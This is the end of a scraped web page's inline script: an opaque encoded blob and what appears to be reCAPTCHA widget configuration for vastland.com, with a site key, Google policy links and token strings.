HXHDrsOaTMOGPcOidRZvwqTDtxx/wr/Clz/Dj8OUw7RzSMK9wqNfR8KUdMK3w6NQw53DqsKlYBbCoMKtw5jDu8O6wqjCksKqWgUbw4I+dF3DqMK6wpfCmMO1w4TCqsOcwpbChwfCnVtHwpDDlcKiTANbL3vCkBAswpDDgcK/w5jDrSrCjsOow4VNworDlcKew7RLJcOCwobClmHDtW3DgABhcxfCrDMYfzN4wqBlbMOoRSAdIDbDl8OPw4p8w4Jew5rDgVnDiEDDjsKVwqbCv8KVwpc0EsOcT8O9DW5HEcKiw7/CsWRRK23CiMKkQl/CrcKvwqkFw7DCkzjCl13CrVbCiHfCm8ODSMKlYMOcEcO9D8K6OnF7w6Evwpc0Z8OqLcKUKHshwrLChcK/wr3DoDtKw7sZw6HDpMK3wr4KS8Kpw5zDpTnDjk3DjsKswrZlasKDw7sSw4jDisOHwpXDvw/ClAQrE8KAwpRhXsKnPcKPQGhJTiIgw73Cr8KWEkI6acK8woNUw7pjwpM8Y21AHyJTUsKOacKUwr/DrMKzw4vChTzDkMOxIMKKHcKUDsKrw4zDp8KSw5HCsTbCtCslJmFfV1HDuMOAQsO8cMKoJMK/wq8vK31QdjfCnifCiVZNwp7DsmNidsKpwprDkMOowr43w5pRwqjDhMK5woPCs8OgH8KSw4vDkMO6wrwnSTfDgMKkw5vDvMOFJmLCqsOWwrXDtcOTfg7DskE7w61pLcO/wqLDnidew7YiWMOHc1EMeVp4wqfDi0QlLcOIa8KdIV4TXXh4FcOIw7PCmcK8cMKGFAFoASDCrSMPaijCrMKewpTDuUbDrXfDtsO/wpLCkAvDlTbCscOLE8KUPsKLwobCs8O/BsKQeMOYw77CpijCjWXCuFk6w6TCisOuIyQEwq3DgjQvw6M0w41KwqA2IWA2wo8gw4Z0XwJiaw3DoGfDnsOQWDxtwrspaSXChVABdMKkMcOow5nCu3fDpMOvwonCo8O6IcOuGwbDgQxfw5TCn3/Dk8Odw6kvwqfDg8OsIiDDuTs0wqzDk31/ISDCscOXwrlawp7Chjh/eMOHw5lmwq/DpsK9w6TDsE8Dw4jCtMOiw7tewpJnL8K9w5vCuMK/[base64]/ClcKzIQF5wrPCsXHCtw4abzXCgW8aGyXCoC/CpDFUTEPCr8K6w4HCvhXCvWNQO8Ohw5EYAMOCwq8OwoXCg8OCHFJYwqzCjx/[base64]/wpDDkH/CssKcw7DDgmjCocKPw7fDscOwD1vDpcK6N8KZwqsQacOtCsOVAcKfHEE6wr0bf8KuCirDr2zDgznCqcKweQ/CqEbCrcKAwq/Cn0LDh8OBwqkSO1o3wql7w6scwoDCl8KxbMKjJcOACk7CksO3aMKFRkxnw5bDp8Omwq3CvcOFw7PCmcO2w7dywofDtsOScMOxacKtwpJww7AVwrADU23DmsOzNMO1w4gvw7Bnwq49JRtFw5FFw40gA8OXCH16wq7DqcOfwq3DosKnQxvDoCbDiATCgH/CscOPZcOHdyXCiMO3P8KFw5I4MHHDgXrDiBXCrkg3w7fCrzpAwqTDtMKZw6tww7l7dVXCs8KcwrU/QVcsa8O7wq3DqMOEN8OoJcK9wpgbE8ORw4nCqMK3Dxl/w63CoD9UcBB+wrnChMOLC8KxcBfClWZDwoNIZ2DCqcOyw51rPydPLMOHwpcPVsKoIsKgwr1Uw4dWT2XDnQhywp/DtsK8G3x8wqUTwoNtQcK3w7jDiVLDlcOBJMOiw5/[base64]/Co8OgZcOKE1/Dr8O2LcK0wpLClCVaw4jDgl/DuWnCv8Ovw4XDrsODwp0Zw6ANBQMzwo8kPitjwqTCr8OQEcKGwojCnsKQw4IOIcK2EDAAw6EqK8Kew6UkwpV5fcK/[base64]/w6/CksOlBDEGPMOePSXDmDfChwDCo8KVFMKbwobDhMOwfWbCoMK5w5sIDcKsw7HDs3TCtMK0NVTDiUfCkxjCsEHDnMOfwrJ+wrnCvzjCu3gaw7AjwohOb8KlYsOEw6xcwql1wpbCr0DCrmkdw5nCpD/CukPCjy04woHCrMKjw5JXRSPDsD3CocOcw7w3w5fDh8K/wqXCtX/DsMOrwpbDosOpw7I8LjzCunfDgC4sE1jCvW0\\u003d\x22],null,[\x22conf\x22,null,\x226LcvDSIfAAAAAJgQhJJSmzZdlX9AnV3od_UVUoPo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,834],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vastland.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226mcVdbBt0yXWnObtAtot3rZAJ3GbhyrYeWvAlLzGE3A\\u003d\x22,0,0,null,1,1769393142926,0,0,[19],null,[10],\x22RC-SsdekefJ0DO_qA\x22,null,null,null,null,null,\x220dAFcWeA4wX1M5WpsdHmhzXMO31EDa91Fs1H-FP6zFz2cV-0BqiEHLcCdlrxxAZCWsio-az5L_3Ob9Pp9h8sfboLWQ0rrpaGJMUQ\x22,1769475942872]");
    </script></body></html>